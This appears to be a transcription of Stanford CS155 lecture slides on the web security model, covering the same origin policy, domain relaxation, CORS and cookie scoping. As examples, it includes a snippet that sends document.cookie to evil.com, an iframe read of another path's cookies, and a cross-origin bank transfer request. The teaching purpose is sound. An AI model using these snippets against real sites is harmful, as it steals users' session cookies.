

✓ You can load library from CDN and use it to alter your page



If you load a malicious library, it can also steal your data (e.g., cookie)

#### Domain Relaxation



#### Domain Relaxation

You can change your document.domain to be a super-domain

```
a.domain.com → domain.com OK
```

b.domain.com → domain.com OK

a.domain.com → com NOT OK

a.doin.co.uk → co.uk NOT OK

#### PUBLIC SUFFIX LIST

LEARN MORE | THE LIST | SUBMIT AMENDMENTS

A "public suffix" is one under which Internet users can (or historically could) directly register names. Some examples of public suffixes are .com, .co.uk and pvt.k12.ma.us. The Public Suffix List is a list of all known public suffixes.

The Public Suffix List is an initiative of Mozilla, but is maintained as a community resource. It is available for use in any software, but was originally created to meet the needs of browser manufacturers. It allows browsers to, for example:

- Avoid privacy-damaging "supercookies" being set for high-level domain name suffixes
- Highlight the most important part of a domain name in the user interface
- Accurately sort history entries by site

We maintain a fuller (although not exhaustive) list of what people are using it for. If you are using it for something else, you are encouraged to tell us, because it helps us to assess the potential impact of changes. For that, you can use the psl-discuss mailing list, where we consider issues related to the maintenance, format and semantics of the list. Note: please do not use this mailing list to request amendments to the PSL's data.

It is in the interest of Internet registries to see that their section of the list is up to date. If it is not, their customers may have trouble setting cookies, or data about their sites may display sub-optimally. So we encourage them to maintain their section of the list by submitting amendments.

Available at: https://publicsuffix.org/

## Domain Relaxation

```
• facebook.com
  Frame: cdn.facebook.com
  <script>
    document.domain = facebook.com
  </script>
```

## Domain Relaxation Attacks

```
• cs455.stanford.edu
  Frame: stanford.edu
 <script>
   document.domain = stanford.edu
 </script>
```

#### Relaxation Attacks

What about cs155.stanford.edu → stanford.edu?

- Now Dan and Zakir can steal your Stanford login

#### Solution:

Both sides must set document.domain to share data

# Same Origin Policy (Javascript)

# Javascript XMLHttpRequests

Javascript can make network requests to load additional content or submit forms

```
let xhr = new XMLHttpRequest();
xhr.open('GET', "/article/example");
xhr.send();
xhr.onload = function() {
  if (xhr.status == 200) {
    alert(`Done, got ${xhr.response.length} bytes`);
// ...or... with jQuery
$.ajax({url: "/article/example", success: function(result){
    $("#div1").html(result);
}});
```

# Malicious XMLHttpRequests

```
// running on attacker.com
$.ajax({url: "https://bank.com/account",
    success: function(result){
        $("#div1").html(result);
    }
});

// Should attacker.com be able to see Bank Balance?
// Hopefully, no.
```

# XMLHttpRequests SOP

You cannot make requests to a different origin unless you are granted permission by the destination origin (usually, caveats to come later)

You can only read responses if they're from the same origin (or you're given permission by the destination origin to read their data)

XMLHttpRequests requests (both sending and receiving side) are policed by Cross-Origin Resource Sharing (CORS)

## Cross-Origin Resource Sharing (CORS)

Reading Permission: Servers can add Access-Control-Allow-Origin (ACAO) header that tells browser to allow Javascript to allow access

**Sending Permission:** Performs "Pre-Flight" permission check to determine whether the server is willing to receive the request from the origin

## Cross-Origin Resource Sharing (CORS)

Let's say you have a web application running at app.company.com and you want to access JSON data by making requests to api.company.com.

## CORS Success



# Wildcard Origins



## CORS Failure

```
POST /x
                                                                OPTIONS /x
Origin: app.c.com
$.post({url: "api.c.com/x",
                                                                                            Origin:
  success: function(r){
                                                                                           api.c.com
    $("#div1").html(r);
                                                          Header:
                                                          Access-Control-Allow-Origin:
});
                                                            https://www.c.com
                                     ERROR
```



# \*Usually: Simple Requests

- 1. Not all requests result in a Pre-Fetch trip. "Simple" requests do not. Must meet all of the following criteria:
  - 1. Method: GET, HEAD, POST
  - 2. If sending data, content type is application/x-www-form-urlencoded or multipart/form-data or text/plain
  - 3. No custom HTTP headers (can set a few standardized ones)

These mimic the types of requests that could be made without Javascript e.g., submitting form, loading image, or page

## Simple CORS Success

```
GET /x
                                                                  GET /x
Origin: app.c.com
$.ajax({url: "api.c.com/x",
                                                                                             Origin:
  success: function(r){
                                                                                            api.c.com
    $("#div1").html(r);
                                                          Header:
                                                          Access-Control-Allow-Origin:
});
                                                            http://app.c.com
```



## Simple CORS Failure

```
GET /x
                                                                  GET /x
Origin: app.c.com
$.ajax({url: "api.c.com/x",
                                                                                            Origin:
  success: function(r){
                                                                                            api.c.com
    $("#div1").html(r);
                                                          Header:
                                                          Access-Control-Allow-Origin:
                                                            https://www.c.com
                                     ERROR
```



# !reading!=!attack

```
GET /x
                                                          http://bank.com/transfer?
Origin: attacker.com
                                                            fromAccount=X
$.ajax({url: "bank.com/t",
                                                            &toAccount\=Y
  success: function(r){
                                                                                                Bank
                                                            &amount \= 1000
    $("#div1").html(r);
});
                                                          Header:
                                                          Access-Control-Allow-Origin:
                                                            https://bank.com
                                     ERROR
                                                     76
```



# Same Origin Policy (Cookies)

# Cookie Same Origin Policy

Cookies use a different origin definition:

(domain, path): (cs155.stanford.edu, /foo/bar)

versus (scheme, domain, port) from DOM SoP

Browser always sends cookies in a URL's scope:

Cookie's domain is domain suffix of URL's domain:

stanford.edu is a suffix of cs155.stanford.edu

Cookie's path is a prefix of the URL path

/courses is a prefix of /courses/cs155

# Scoping Example

```
name = cookie1
value = a
domain = login.site.com
path = /
```

```
name = cookie2
value = b
domain = site.com
path = /
```

name = cookie3
value = c
domain = site.com
path = /my/home

cookie domain is suffix of URL domain A cookie path is a prefix of URL path

|                        | Cookie 1 | Cookie 2 | Cookie 3 |
|------------------------|----------|----------|----------|
| checkout.site.com      | No       | Yes      | No       |
| login.site.com         | Yes      | Yes      | No       |
| login.site.com/my/home | Yes      | Yes      | Yes      |
| site.com/account       | No       | Yes      | No       |

# Setting Cookie Scope

Websites can set a scope to be any prefix of domain and prefix of path

- cs155.stanford.edu can set cookie for cs155.stanford.edu
- cs155.stanford.edu can set cookie for stanford.edu
- x stanford.edu *cannot* set cookie for cs155.stanford.edu
- website.com/ can set cookie for website.com/
- website.com/login can set cookie for website.com/
- × website.com *cannot* set cookie for website.com/login

### No Domain Cookies

Most websites do not set Domain. In this situation, cookie is scoped to the hostname the cookie was received over and is not sent to subdomains

```
name = cookie1
domain = site.com
path = /

name = cookie1
domain =
path = /
```

subdomain.site.com

# Policy Collisions

#### **Cookie SOP Policy**

cs.stanford.edu/zakir cannot see cookies for cs.stanford.edu/dabo (cs.stanford.edu cannot see for cs.stanford.edu/zakir either)

Are Dan's Cookies safe from Zakir?

## Policy Collisions

#### **Cookie SOP Policy**

cs.stanford.edu/zakir cannot see cookies for cs.stanford.edu/dabo (cs.stanford.edu cannot see for cs.stanford.edu/zakir either)

Are Dan's Cookies safe from Zakir? No.

```
const iframe = document.createElement("iframe");
iframe.src = "https://cs.stanford.edu/dabo";
document.body.appendChild(iframe);
alert(<u>iframe.contentWindow.document.cookie</u>);
```

# Third Party Access

If your bank includes Google Analytics Javascript, can it access your Bank's authentication cookie?

# Third Party Access

If your bank includes Google Analytics Javascript, can it access your Bank's authentication cookie?

#### Yes!

```
const img = document.createElement("image");
img.src = "https://evil.com/?cookies=" + document.cookie;
document.body.appendChild(img);
```

## HttpOnly Cookies

You can set setting to prevent cookies from being accessed by **Document.cookie** API

Prevents Google Analytics from stealing your cookie —

- 1. Never sent by browser to Google because (google.com, /) does not match (bank.com, /)
- 2. Cannot be extracted by Javascript that runs on bank.com

## Problem with HTTP Cookies



## Problem with HTTP Cookies



Attacker tricks user into visiting http://bank.com

### Problem with HTTP Cookies



Attacker tricks user into visiting http://bank.com



### Secure Cookies

Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT; Secure;

A secure cookie is only sent to the server with an encrypted request over the HTTPS protocol.

## Web Security Model

**CS155 Computer and Network Security** 

### Stanford University